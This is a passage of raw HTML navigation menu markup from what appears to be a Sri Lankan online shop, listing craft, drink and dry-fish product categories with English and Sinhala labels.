				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a33fe76" data-id="a33fe76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79f0cf60 elementor-widget elementor-widget-heading" data-id="79f0cf60" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-30a627c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="30a627c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Fancy Decorations – විසිතුරු සැරසිලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Jewelry – ස්වර්ණාභරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Lacquerware – ලාක්ෂා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Knitting – ගෙතීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lace – ලේස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Leather – ලෙදර්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5eca0bfe" data-id="5eca0bfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4419a4 elementor-widget elementor-widget-heading" data-id="4419a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6588541a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6588541a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Metalwork – ලෝහ නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Paper Craft – කඩදාසි අත්කම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Patchwork – පැච් වර්ක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pottery – මැටි භාණ්ඩ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Puppet making – රූකඩ සෑදීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sculpture – මූර්ති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sewing – මැසීම</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-789f573" data-id="789f573" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ccd89dc elementor-widget elementor-widget-heading" data-id="ccd89dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-f101f03 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f101f03" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Silvercraft – රිදී කර්මාන්ත</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Tree Leaves – ශාක පත්‍ර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Weaving – විවීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wicker Products – වේවැල් නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wood Craft – දැව නිර්මාණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Othercraft – වෙනත් අත්කම්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-7e64b9d" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/" class='uael-menu-item'>Drinks පාන වර්ග<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-644e572">		<div data-elementor-type="section" data-elementor-id="42452" class="elementor elementor-42452 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-525d7d25 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="525d7d25" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3ce15d7" data-id="3ce15d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2c424c8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c424c8f" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-287eab83" data-id="287eab83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-249a2cf2 elementor-widget elementor-widget-heading" data-id="249a2cf2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-766f420b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="766f420b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Drinks – ආයුර්වේද බීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Bael Flower – බෙලි මල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Champagne – ශැම්පේන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coffee – කෝපී</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Energy Drinks – ශක්තිජනක පාන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-248a088d" data-id="248a088d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1749a62 elementor-widget elementor-widget-heading" data-id="1749a62" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-24bdbe34 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="24bdbe34" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Faluda – ෆලුඩා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Fruit Juice – පළතුරු යුෂ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">King Coconut Wine – තැබිලි වයින්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Milk – කිරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Porridge – කැඳ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6820a5d3" data-id="6820a5d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-171e64f4 elementor-widget elementor-widget-heading" data-id="171e64f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7c39b8cd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7c39b8cd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ranawara – රණවරා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Tea – තේ කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Water Bottle – වතුර බෝතල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wine – වයින්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Drinks – වෙනත් පාන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-89ddcc5" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/" class='uael-menu-item'>Dry Fish කරවල<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-1fd6b90">		<div data-elementor-type="section" data-elementor-id="42455" class="elementor elementor-42455 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6083d82d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6083d82d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7aa141e9" data-id="7aa141e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3d494d72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d494d72" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3a7900" data-id="3a7900" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f786de9 elementor-widget elementor-widget-heading" data-id="1f786de9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-559d8856 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="559d8856" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Angulu Abroad – අඟුළු විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Angulu Lanka – අඟුළු ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cape Mackeral – ලින්නා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cooney – කූනි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cuttle Fish – දැල්ලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fish eggs – මාළු බිත්තර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Hurulla – හුරුල්ලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Katta Abroad – කට්ටා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Katta Lanka – කට්ටා ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Keeramin Abroad – කීරාමින් විදේශ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6a21c59" data-id="6a21c59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8623c29 elementor-widget elementor-widget-heading" data-id="8623c29" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1c528d6c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c528d6c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Keeramin Lanka – කීරාමින් ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">King Mackeral – තෝරා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Koppara Abroad – කොප්පරා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Koppara Lanka – කොප්පර ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Maldivian Fish – උබලකඩ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Milk Shark – කිරි මෝරා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mudu Kukula – මුදු කුකුලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pony Fish – කාරල්ලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

